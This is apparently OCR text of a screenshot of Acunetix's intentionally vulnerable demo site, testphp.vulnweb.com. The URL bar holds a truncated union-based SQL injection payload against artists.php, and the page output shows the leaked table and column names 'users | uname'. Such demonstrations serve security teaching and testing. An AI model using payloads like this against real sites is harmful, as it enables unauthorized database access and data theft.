 testphp.vulnweb.com/artists.php?artist=-1 union all SELECT 1,2,concat(table_name,' | ',column_name) FROM informatio
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
artist: 2
users | uname
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd